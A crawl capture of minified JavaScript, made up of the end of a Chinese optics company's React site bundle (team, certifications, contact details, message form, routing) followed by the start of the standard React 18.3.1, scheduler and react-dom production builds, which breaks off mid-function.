mb-2",children:t.title}),e.jsx("p",{className:"text-slate-600",children:t.desc})]},s)})})]}),e.jsxs("div",{className:"mb-20",children:[e.jsxs("div",{className:"text-center mb-12",children:[e.jsx(L,{className:"h-12 w-12 text-cyan-600 mx-auto mb-4"}),e.jsx("h2",{className:"text-3xl font-bold text-slate-900 mb-4",children:"核心团队"}),e.jsx("p",{className:"text-slate-600",children:"专业、专注、专心，为您服务"})]}),e.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:a.map((t,s)=>e.jsxs("div",{className:"bg-gradient-to-br from-slate-50 to-white p-6 rounded-2xl shadow-lg border border-slate-200 text-center hover:shadow-xl transition-all",children:[e.jsx("div",{className:"w-24 h-24 bg-gradient-to-br from-cyan-400 to-blue-600 rounded-full mx-auto mb-4 flex items-center justify-center text-white text-2xl font-bold",children:t.name[0]}),e.jsx("h3",{className:"text-xl font-bold text-slate-900 mb-1",children:t.name}),e.jsx("div",{className:"text-cyan-600 font-semibold mb-3",children:t.role}),e.jsx("p",{className:"text-sm text-slate-600",children:t.desc})]},s))})]}),e.jsxs("div",{className:"mb-20",children:[e.jsxs("div",{className:"text-center mb-12",children:[e.jsx(N,{className:"h-12 w-12 text-cyan-600 mx-auto mb-4"}),e.jsx("h2",{className:"text-3xl font-bold text-slate-900 mb-4",children:"荣誉资质"}),e.jsx("p",{className:"text-slate-600",children:"专业认证，品质保证"})]}),e.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-4 gap-6",children:["ISO9001认证","高新技术企业","中关村示范企业","专利示范企业","CE认证","RoHS认证","科技进步奖","创新产品奖"].map((t,s)=>e.jsxs("div",{className:"bg-white p-6 rounded-xl shadow-md border border-slate-200 text-center hover:shadow-lg transition-shadow",children:[e.jsx("div",{className:"w-12 h-12 bg-gradient-to-br from-cyan-500 to-blue-600 rounded-full mx-auto mb-3 flex items-center justify-center",children:e.jsx(N,{className:"h-6 w-6 text-white"})}),e.jsx("div",{className:"font-semibold text-slate-900",children:t})]},s))})]})]})}),e.jsx("div",{className:"bg-gradient-to-br from-cyan-600 via-blue-700 to-slate-800 text-white py-16",children:e.jsx("div",{className:"container mx-auto px-4",children:e.jsxs("div",{className:"max-w-5xl mx-auto",children:[e.jsxs("div",{className:"text-center mb-12",children:[e.jsx(y,{className:"h-12 w-12 mx-auto mb-4 text-cyan-300"}),e.jsx("h2",{className:"text-3xl font-bold mb-4",children:"联系方式"}),e.jsx("p",{className:"text-cyan-100",children:"期待与您合作，共创美好未来"})]}),e.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:[e.jsxs("div",{className:"bg-white/10 backdrop-blur-sm p-8 rounded-2xl border border-white/20 text-center",children:[e.jsx(A,{className:"h-10 w-10 mx-auto mb-4 text-cyan-300"}),e.jsx("h3",{className:"font-bold text-lg mb-2",children:"联系电话"}),e.jsx("p",{className:"text-cyan-100 mb-2",children:"总机：010-8888-6666"}),e.jsx("p",{className:"text-cyan-100 mb-2",children:"销售：400-888-6666"}),e.jsx("p",{className:"text-cyan-100",children:"传真：010-8888-6667"})]}),e.jsxs("div",{className:"bg-white/10 backdrop-blur-sm p-8 rounded-2xl border border-white/20 text-center",children:[e.jsx(y,{className:"h-10 w-10 mx-auto mb-4 text-cyan-300"}),e.jsx("h3",{className:"font-bold text-lg mb-2",children:"电子邮箱"}),e.jsx("p",{className:"text-cyan-100 mb-2",children:"sales@phaseretarder.com"}),e.jsx("p",{className:"text-cyan-100 mb-2",children:"support@phaseretarder.com"}),e.jsx("p",{className:"text-cyan-100",children:"info@phaseretarder.com"})]}),e.jsxs("div",{className:"bg-white/10 backdrop-blur-sm p-8 rounded-2xl border border-white/20 text-center",children:[e.jsx(E,{className:"h-10 w-10 mx-auto mb-4 text-cyan-300"}),e.jsx("h3",{className:"font-bold text-lg mb-2",children:"公司地址"}),e.jsx("p",{className:"text-cyan-100 mb-2",children:"北京市海淀区"}),e.jsx("p",{className:"text-cyan-100 mb-2",children:"中关村科技园区"}),e.jsx("p",{className:"text-cyan-100",children:"创新路888号"})]})]}),e.jsx("div",{className:"mt-12 text-center",children:e.jsxs("div",{className:"inline-flex items-center justify-center space-x-6 bg-white/10 backdrop-blur-sm px-8 py-4 rounded-full border border-white/20",children:[e.jsx(oe,{className:"h-6 w-6 text-cyan-300"}),e.jsx("span",{className:"text-lg",children:"www.phaseretarder.com"})]})})]})})}),e.jsx("div",{className:"bg-slate-50 py-16",children:e.jsx("div",{className:"container mx-auto px-4",children:e.jsxs("div",{className:"max-w-4xl mx-auto bg-white rounded-2xl shadow-xl p-8 md:p-12",children:[e.jsx("h2",{className:"text-2xl font-bold text-slate-900 mb-6 text-center",children:"在线留言"}),e.jsxs("form",{className:"space-y-6",children:[e.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[e.jsxs("div",{children:[e.jsx("label",{className:"block text-sm font-semibold text-slate-700 mb-2",children:"姓名"}),e.jsx("input",{type:"text",className:"w-full px-4 py-3 rounded-lg border border-slate-300 focus:border-cyan-500 focus:ring-2 focus:ring-cyan-200 outline-none transition-colors",placeholder:"请输入您的姓名"})]}),e.jsxs("div",{children:[e.jsx("label",{className:"block text-sm font-semibold text-slate-700 mb-2",children:"邮箱"}),e.jsx("input",{type:"email",className:"w-full px-4 py-3 rounded-lg border border-slate-300 focus:border-cyan-500 focus:ring-2 focus:ring-cyan-200 outline-none transition-colors",placeholder:"请输入您的邮箱"})]})]}),e.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[e.jsxs("div",{children:[e.jsx("label",{className:"block text-sm font-semibold text-slate-700 mb-2",children:"电话"}),e.jsx("input",{type:"tel",className:"w-full px-4 py-3 rounded-lg border border-slate-300 focus:border-cyan-500 focus:ring-2 focus:ring-cyan-200 outline-none transition-colors",placeholder:"请输入您的电话"})]}),e.jsxs("div",{children:[e.jsx("label",{className:"block text-sm font-semibold text-slate-700 mb-2",children:"公司"}),e.jsx("input",{type:"text",className:"w-full px-4 py-3 rounded-lg border border-slate-300 focus:border-cyan-500 focus:ring-2 focus:ring-cyan-200 outline-none transition-colors",placeholder:"请输入公司名称"})]})]}),e.jsxs("div",{children:[e.jsx("label",{className:"block text-sm font-semibold text-slate-700 mb-2",children:"留言内容"}),e.jsx("textarea",{rows:5,className:"w-full px-4 py-3 rounded-lg border border-slate-300 focus:border-cyan-500 focus:ring-2 focus:ring-cyan-200 outline-none transition-colors resize-none",placeholder:"请输入您的留言内容"})]}),e.jsx("div",{className:"text-center",children:e.jsx("button",{type:"submit",className:"bg-gradient-to-r from-cyan-500 to-blue-600 hover:from-cyan-600 hover:to-blue-700 text-white px-12 py-4 rounded-full font-semibold transition-all duration-300 transform hover:scale-105 shadow-lg",children:"提交留言"})})]})]})})})]})}function Pe(){const{pathname:c}=Y();return m.useEffect(()=>{window.scrollTo(0,0)},[c]),null}function ze(){return e.jsxs(G,{children:[e.jsx(Pe,{}),e.jsxs("div",{className:"min-h-screen bg-gray-50 flex flex-col",children:[e.jsx(Le,{}),e.jsx("main",{className:"flex-grow",children:e.jsxs(q,{children:[e.jsx(g,{path:"/",element:e.jsx(Ie,{})}),e.jsx(g,{path:"/product/:id",element:e.jsx(De,{})}),e.jsx(g,{path:"/service",element:e.jsx(Ue,{})}),e.jsx(g,{path:"/copyright",element:e.jsx(Se,{})}),e.jsx(g,{path:"/about",element:e.jsx(Te,{})})]})}),e.jsx(Ae,{})]})]})}z(document.getElementById("root")).render(e.jsx(m.StrictMode,{children:e.jsx(ze,{})}));


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dfwhy.com/assets/react-vendor-DrK65p1e.js
body_size: 55104
content:
var ka={exports:{}},M={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var lr=Symbol.for("react.element"),Xc=Symbol.for("react.portal"),Gc=Symbol.for("react.fragment"),Zc=Symbol.for("react.strict_mode"),Jc=Symbol.for("react.profiler"),qc=Symbol.for("react.provider"),bc=Symbol.for("react.context"),ef=Symbol.for("react.forward_ref"),tf=Symbol.for("react.suspense"),nf=Symbol.for("react.memo"),rf=Symbol.for("react.lazy"),iu=Symbol.iterator;function lf(e){return e===null||typeof e!="object"?null:(e=iu&&e[iu]||e["@@iterator"],typeof e=="function"?e:null)}var Sa={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Ea=Object.assign,Ca={};function dn(e,t,n){this.props=e,this.context=t,this.refs=Ca,this.updater=n||Sa}dn.prototype.isReactComponent={};dn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};dn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function xa(){}xa.prototype=dn.prototype;function ii(e,t,n){this.props=e,this.context=t,this.refs=Ca,this.updater=n||Sa}var ui=ii.prototype=new xa;ui.constructor=ii;Ea(ui,dn.prototype);ui.isPureReactComponent=!0;var uu=Array.isArray,Pa=Object.prototype.hasOwnProperty,ai={current:null},_a={key:!0,ref:!0,__self:!0,__source:!0};function Ra(e,t,n){var r,l={},o=null,i=null;if(t!=null)for(r in t.ref!==void 0&&(i=t.ref),t.key!==void 0&&(o=""+t.key),t)Pa.call(t,r)&&!_a.hasOwnProperty(r)&&(l[r]=t[r]);var u=arguments.length-2;if(u===1)l.children=n;else if(1<u){for(var a=Array(u),s=0;s<u;s++)a[s]=arguments[s+2];l.children=a}if(e&&e.defaultProps)for(r in u=e.defaultProps,u)l[r]===void 0&&(l[r]=u[r]);return{$$typeof:lr,type:e,key:o,ref:i,props:l,_owner:ai.current}}function of(e,t){return{$$typeof:lr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function si(e){return typeof e=="object"&&e!==null&&e.$$typeof===lr}function uf(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var au=/\/+/g;function $l(e,t){return typeof e=="object"&&e!==null&&e.key!=null?uf(""+e.key):t.toString(36)}function Mr(e,t,n,r,l){var o=typeof e;(o==="undefined"||o==="boolean")&&(e=null);var i=!1;if(e===null)i=!0;else switch(o){case"string":case"number":i=!0;break;case"object":switch(e.$$typeof){case lr:case Xc:i=!0}}if(i)return i=e,l=l(i),e=r===""?"."+$l(i,0):r,uu(l)?(n="",e!=null&&(n=e.replace(au,"$&/")+"/"),Mr(l,t,n,"",function(s){return s})):l!=null&&(si(l)&&(l=of(l,n+(!l.key||i&&i.key===l.key?"":(""+l.key).replace(au,"$&/")+"/")+e)),t.push(l)),1;if(i=0,r=r===""?".":r+":",uu(e))for(var u=0;u<e.length;u++){o=e[u];var a=r+$l(o,u);i+=Mr(o,t,n,a,l)}else if(a=lf(e),typeof a=="function")for(e=a.call(e),u=0;!(o=e.next()).done;)o=o.value,a=r+$l(o,u++),i+=Mr(o,t,n,a,l);else if(o==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return i}function hr(e,t,n){if(e==null)return e;var r=[],l=0;return Mr(e,r,"","",function(o){return t.call(n,o,l++)}),r}function af(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var se={current:null},Fr={transition:null},sf={ReactCurrentDispatcher:se,ReactCurrentBatchConfig:Fr,ReactCurrentOwner:ai};function La(){throw Error("act(...) is not supported in production builds of React.")}M.Children={map:hr,forEach:function(e,t,n){hr(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return hr(e,function(){t++}),t},toArray:function(e){return hr(e,function(t){return t})||[]},only:function(e){if(!si(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};M.Component=dn;M.Fragment=Gc;M.Profiler=Jc;M.PureComponent=ii;M.StrictMode=Zc;M.Suspense=tf;M.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=sf;M.act=La;M.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Ea({},e.props),l=e.key,o=e.ref,i=e._owner;if(t!=null){if(t.ref!==void 0&&(o=t.ref,i=ai.current),t.key!==void 0&&(l=""+t.key),e.type&&e.type.defaultProps)var u=e.type.defaultProps;for(a in t)Pa.call(t,a)&&!_a.hasOwnProperty(a)&&(r[a]=t[a]===void 0&&u!==void 0?u[a]:t[a])}var a=arguments.length-2;if(a===1)r.children=n;else if(1<a){u=Array(a);for(var s=0;s<a;s++)u[s]=arguments[s+2];r.children=u}return{$$typeof:lr,type:e.type,key:l,ref:o,props:r,_owner:i}};M.createContext=function(e){return e={$$typeof:bc,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:qc,_context:e},e.Consumer=e};M.createElement=Ra;M.createFactory=function(e){var t=Ra.bind(null,e);return t.type=e,t};M.createRef=function(){return{current:null}};M.forwardRef=function(e){return{$$typeof:ef,render:e}};M.isValidElement=si;M.lazy=function(e){return{$$typeof:rf,_payload:{_status:-1,_result:e},_init:af}};M.memo=function(e,t){return{$$typeof:nf,type:e,compare:t===void 0?null:t}};M.startTransition=function(e){var t=Fr.transition;Fr.transition={};try{e()}finally{Fr.transition=t}};M.unstable_act=La;M.useCallback=function(e,t){return se.current.useCallback(e,t)};M.useContext=function(e){return se.current.useContext(e)};M.useDebugValue=function(){};M.useDeferredValue=function(e){return se.current.useDeferredValue(e)};M.useEffect=function(e,t){return se.current.useEffect(e,t)};M.useId=function(){return se.current.useId()};M.useImperativeHandle=function(e,t,n){return se.current.useImperativeHandle(e,t,n)};M.useInsertionEffect=function(e,t){return se.current.useInsertionEffect(e,t)};M.useLayoutEffect=function(e,t){return se.current.useLayoutEffect(e,t)};M.useMemo=function(e,t){return se.current.useMemo(e,t)};M.useReducer=function(e,t,n){return se.current.useReducer(e,t,n)};M.useRef=function(e){return se.current.useRef(e)};M.useState=function(e){return se.current.useState(e)};M.useSyncExternalStore=function(e,t,n){return se.current.useSyncExternalStore(e,t,n)};M.useTransition=function(){return se.current.useTransition()};M.version="18.3.1";ka.exports=M;var y=ka.exports,Na={exports:{}},ke={},za={exports:{}},Ta={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(R,z){var T=R.length;R.push(z);e:for(;0<T;){var Q=T-1>>>1,Z=R[Q];if(0<l(Z,z))R[Q]=z,R[T]=Z,T=Q;else break e}}function n(R){return R.length===0?null:R[0]}function r(R){if(R.length===0)return null;var z=R[0],T=R.pop();if(T!==z){R[0]=T;e:for(var Q=0,Z=R.length,dr=Z>>>1;Q<dr;){var Et=2*(Q+1)-1,Ol=R[Et],Ct=Et+1,pr=R[Ct];if(0>l(Ol,T))Ct<Z&&0>l(pr,Ol)?(R[Q]=pr,R[Ct]=T,Q=Ct):(R[Q]=Ol,R[Et]=T,Q=Et);else if(Ct<Z&&0>l(pr,T))R[Q]=pr,R[Ct]=T,Q=Ct;else break e}}return z}function l(R,z){var T=R.sortIndex-z.sortIndex;return T!==0?T:R.id-z.id}if(typeof performance=="object"&&typeof performance.now=="function"){var o=performance;e.unstable_now=function(){return o.now()}}else{var i=Date,u=i.now();e.unstable_now=function(){return i.now()-u}}var a=[],s=[],h=1,p=null,m=3,v=!1,g=!1,k=!1,C=typeof setTimeout=="function"?setTimeout:null,f=typeof clearTimeout=="function"?clearTimeout:null,c=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function d(R){for(var z=n(s);z!==null;){if(z.callback===null)r(s);else if(z.startTime<=R)r(s),z.sortIndex=z.expirationTime,t(a,z);else break;z=n(s)}}function w(R){if(k=!1,d(R),!g)if(n(a)!==null)g=!0,Dl(E);else{var z=n(s);z!==null&&Il(w,z.startTime-R)}}function E(R,z){g=!1,k&&(k=!1,f(L),L=-1),v=!0;var T=m;try{for(d(z),p=n(a);p!==null&&(!(p.expirationTime>z)||R&&!ne());){var Q=p.callback;if(typeof Q=="function"){p.callback=null,m=p.priorityLevel;var Z=Q(p.expirationTime<=z);z=e.unstable_now(),typeof Z=="function"?p.callback=Z:p===n(a)&&r(a),d(z)}else r(a);p=n(a)}if(p!==null)var dr=!0;else{var Et=n(s);Et!==null&&Il(w,Et.startTime-z),dr=!1}return dr}finally{p=null,m=T,v=!1}}var _=!1,x=null,L=-1,I=5,N=-1;function ne(){return!(e.unstable_now()-N<I)}function tt(){if(x!==null){var R=e.unstable_now();N=R;var z=!0;try{z=x(!0,R)}finally{z?yn():(_=!1,x=null)}}else _=!1}var yn;if(typeof c=="function")yn=function(){c(tt)};else if(typeof MessageChannel<"u"){var ou=new MessageChannel,Yc=ou.port2;ou.port1.onmessage=tt,yn=function(){Yc.postMessage(null)}}else yn=function(){C(tt,0)};function Dl(R){x=R,_||(_=!0,yn())}function Il(R,z){L=C(function(){R(e.unstable_now())},z)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(R){R.callback=null},e.unstable_continueExecution=function(){g||v||(g=!0,Dl(E))},e.unstable_forceFrameRate=function(R){0>R||125<R?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):I=0<R?Math.floor(1e3/R):5},e.unstable_getCurrentPriorityLevel=function(){return m},e.unstable_getFirstCallbackNode=function(){return n(a)},e.unstable_next=function(R){switch(m){case 1:case 2:case 3:var z=3;break;default:z=m}var T=m;m=z;try{return R()}finally{m=T}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(R,z){switch(R){case 1:case 2:case 3:case 4:case 5:break;default:R=3}var T=m;m=R;try{return z()}finally{m=T}},e.unstable_scheduleCallback=function(R,z,T){var Q=e.unstable_now();switch(typeof T=="object"&&T!==null?(T=T.delay,T=typeof T=="number"&&0<T?Q+T:Q):T=Q,R){case 1:var Z=-1;break;case 2:Z=250;break;case 5:Z=1073741823;break;case 4:Z=1e4;break;default:Z=5e3}return Z=T+Z,R={id:h++,callback:z,priorityLevel:R,startTime:T,expirationTime:Z,sortIndex:-1},T>Q?(R.sortIndex=T,t(s,R),n(a)===null&&R===n(s)&&(k?(f(L),L=-1):k=!0,Il(w,T-Q))):(R.sortIndex=Z,t(a,R),g||v||(g=!0,Dl(E))),R},e.unstable_shouldYield=ne,e.unstable_wrapCallback=function(R){var z=m;return function(){var T=m;m=z;try{return R.apply(this,arguments)}finally{m=T}}}})(Ta);za.exports=Ta;var cf=za.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var ff=y,we=cf;function S(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Ma=new Set,Bn={};function Ot(e,t){ln(e,t),ln(e+"Capture",t)}function ln(e,t){for(Bn[e]=t,e=0;e<t.length;e++)Ma.add(t[e])}var Ge=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),fo=Object.prototype.hasOwnProperty,df=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,su={},cu={};function pf(e){return fo.call(cu,e)?!0:fo.call(su,e)?!1:df.test(e)?cu[e]=!0:(su[e]=!0,!1)}function hf(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function mf(e,t,n,r){if(t===null||typeof t>"u"||hf(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function ce(e,t,n,r,l,o,i){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=o,this.removeEmptyString=i}var te={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){te[e]=new ce(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];te[t]=new ce(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){te[e]=new ce(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){te[e]=new ce(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){te[e]=new ce(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){te[e]=new ce(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){te[e]=new ce(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){te[e]=new ce(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){te[e]=new ce(e,5,!1,e.toLowerCase(),null,!1,!1)});var ci=/[\-:]([a-z])/g;function fi(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(ci,fi);te[t]=new ce(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(ci,fi);te[t]=new ce(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(ci,fi);te[t]=new ce(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){te[e]=new ce(e,1,!1,e.toLowerCase(),null,!1,!1)});te.xlinkHref=new ce("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){te[e]=new ce(e,1,!1,e.toLowerCase(),null,!0,!0)});function di(e,t,n,r){var l=te.hasOwnProperty(t)?te[t]:null;(l!==null?l.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(mf(t,n,l,r)&&(n=null),r||l===null?pf(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):l.mustUseProperty?e[l.propertyName]=n===null?l.type===3?!1:"":n:(t=l.attributeName,r=l.attributeNamespace,n===null?e.removeAttribute(t):(l=l.type,n=l===3||l===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var et=ff.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,mr=Symbol.for("react.element"),Bt=Symbol.for("react.portal"),At=Symbol.for("react.fragment"),pi=Symbol.for("react.strict_mode"),po=Symbol.for("react.profiler"),Fa=Symbol.for("react.provider"),Da=Symbol.for("react.context"),hi=Symbol.for("react.forward_ref"),ho=Symbol.for("react.suspense"),mo=Symbol.for("react.suspense_list"),mi=Symbol.for("react.memo"),rt=Symbol.for("react.lazy"),Ia=Symbol.for("react.offscreen"),fu=Symbol.iterator;function gn(e){return e===null||typeof e!="object"?null:(e=fu&&e[fu]||e["@@iterator"],typeof e=="function"?e:null)}var W=Object.assign,Ul;function Rn(e){if(Ul===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Ul=t&&t[1]||""}return`
`+Ul+e}var jl=!1;function Bl(e,t){if(!e||jl)return"";jl=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(s){var r=s}Reflect.construct(e,[],t)}else{try{t.call()}catch(s){r=s}e.call(t.prototype)}else{try{throw Error()}catch(s){r=s}e()}}catch(s){if(s&&r&&typeof s.stack=="string"){for(var l=s.stack.split(`
`),o=r.stack.split(`
`),i=l.length-1,u=o.length-1;1<=i&&0<=u&&l[i]!==o[u];)u--;for(;1<=i&&0<=u;i--,u--)if(l[i]!==o[u]){if(i!==1||u!==1)do if(i--,u--,0>u||l[i]!==o[u]){var a=`
`+l[i].replace(" at new "," at ");return e.displayName&&a.includes("<anonymous>")&&(a=a.replace("<anonymous>",e.displayName)),a}while(1<=i&&0<=u);break}}}finally{jl=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Rn(e):""}function vf(e){switch(e.tag){case 5:return Rn(e.type);case 16:return Rn("Lazy");case 13:return Rn("Suspense");case 19:return Rn("SuspenseList");case 0:case 2:case 15:return e=Bl(e.type,!1),e;case 11:return e=Bl(e.type.render,!1),e;case 1:return e=Bl(e.type,!0),e;default:return""}}function vo(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case At:return"Fragment";case Bt:return"Portal";case po:return"Profiler";case pi:return"StrictMode";case ho:return"Suspense";case mo:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case Da:return(e.displayName||"Context")+".Consumer";case Fa:return(e._context.displayName||"Context")+".Provider";case hi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case mi:return t=e.displayName||null,t!==null?t:vo(e.type)||"Memo";case rt:t=e._payload,e=e._init;try{return vo(e(t))}catch{}}return null}function yf(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return vo(t);case 8:return t===pi?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function yt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Oa(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function gf(e){var t=Oa(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var l=n.get,o=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return l.call(this)},set:function(i){r=""+i,o.call(this,i)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(i){r=""+i},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function vr(e){e._valueTracker||(e._valueTracker=gf(e))}function $a(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Oa(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function 